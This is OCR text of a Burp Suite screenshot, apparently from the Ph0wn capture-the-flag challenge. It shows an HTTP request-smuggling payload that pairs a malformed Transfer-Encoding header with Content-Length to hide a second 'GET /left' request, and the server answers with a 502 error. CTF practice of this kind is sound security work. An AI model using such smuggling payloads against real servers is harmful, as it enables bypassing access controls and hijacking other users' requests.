 Activities
Burp Suite Community Edition
Dec 4 12:54 AM
en₂
100 %
Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Add Custom Header
2 × ...
Send Cancel < >
Target: http://challenges.ph0wn.org:8002
HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /down HTTP/1.1
2 Host: challenges.ph0wn.org:8002
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Sec-GPC: 1
9 Cache-Control: max-age=0
10 Cookie: session=93648bf1-c33b-4518-9460-0d4acb9f2402
11 Transfer-Encoding: chunkedasd
12 Content-Length: 4
13
14 6b
15 GET /left HTTP/1.1
16 Host: challenges.ph0wn.org:8002
17 Cookie: session=93648bf1-c33b-4518-9460-0d4acb9f2402
18
19 0
20
21 GET / HTTP/1.1
22 Host: challenges.ph0wn.org:8002
23
24
Search...
0 matches
Response
Pretty Raw Hex Render \n
ph0wn
Ph0wn Security Camera
HTTP/1.1 502 Bad Gateway Server: mitmproxy 6.0.0 Connection: close Content-Length: 324 Content-Type: text/html
502 Bad Gateway
ProtocolException("Error in HTTP connection: TcpDisconnect('[Errno 104] Connection reset by peer')")
INSPECTOR
Request Attributes
Query Parameters (0)
Body Parameters (7)
Request Cookies (1)
Request Headers (11)
Done
214,254 bytes | 290 millis